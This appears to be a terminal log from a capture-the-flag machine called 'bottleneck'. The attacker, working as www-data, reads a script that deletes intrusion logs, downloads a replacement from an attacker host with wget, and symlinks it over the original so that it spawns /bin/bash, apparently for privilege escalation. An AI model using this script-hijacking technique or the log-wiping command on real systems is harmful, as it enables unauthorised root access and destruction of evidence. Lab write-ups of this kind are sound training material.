 www-data@bottleneck:~/html/web_utils$ cat clear_logs
cat clear_logs
#!/bin/bash
rm -f /var/log/soc/intrusion_*
www-data@bottleneck:~/html/web_utils$ wget -O clear_logs_copy http://192.168.0.108/clear_logs
< -O clear_logs_copy http://192.168.0.108/clear_logs
--2019-10-19 05:14:12--  http://192.168.0.108/clear_logs
Connecting to 192.168.0.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22 [application/octet-stream]
Saving to: 'clear_logs_copy'
clear_logs_copy     100%[===================>]      22  --.-KB/s    in 0s
2019-10-19 05:14:12 (1.62 MB/s) - 'clear_logs_copy' saved [22/22]
www-data@bottleneck:~/html/web_utils$ ln -snf /var/www/html/web_utils/clear_logs_copy /var/www/html/web_utils/clear_logs
</clear_logs_copy /var/www/html/web_utils/clear_logs
www-data@bottleneck:~/html/web_utils$
www-data@bottleneck:~/html/web_utils$ cat /var/www/html/web_utils/clear_logs
cat /var/www/html/web_utils/clear_logs
#!/bin/bash
/bin/bash
www-data@bottleneck:~/html/web_utils$